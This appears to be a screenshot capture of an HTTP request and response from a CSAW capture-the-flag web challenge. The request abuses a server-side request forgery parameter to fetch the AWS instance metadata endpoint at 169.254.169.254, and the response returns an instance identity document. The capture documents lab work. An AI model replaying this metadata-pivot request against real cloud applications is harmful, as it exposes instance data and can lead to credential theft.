 Request
Pretty Raw Hex
\n
1 GET /magiccall?pathtojwel=/latest/dynamic/instance-identity/document&location=169.254.169.254&
magiccall_=Put HTTP/1.1
2 Host: web.chal.csaw.io:5011
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: secret=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzZW5kZXIiOiJzZWNyZXQiLCJtZXNzYWdlIjoiQSB1c2VmdWwgcGllY2U
gb2YgdGhlIHF1ZXN0LiEiLCJkYXRlIjoiMjAyMi0wOS0xMyAwOTo1NDozMC44NTUzNjQiLCJleHAiOjE2NjMxNDkyNzB9.vI
xxUfQ0uAsEHxTBcsOgKdZtOEzLfUUfgeuumOoPDmk; solChain=stuff
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
Good Progress!! Keep it up.
{
"accountId": "0123456789",
"imageId": "ami-0b69ea66ff7391e80",
"availabilityZone": "us-east-1f",
"ramdiskId": "",
"kernelId": "",
"devpayProductCodes": "",
"marketplaceProductCodes": "",
"version": "2017-09-30",
"privateIp": "10.0.7.10",
"billingProducts": "",
"instanceId": "i-1234567890abcdef0",
"pendingTime": "2019-10-31T07:02:24Z",
"architecture": "x86_64",
"instanceType": "m4.xlarge",
"region": "us-east-1"
}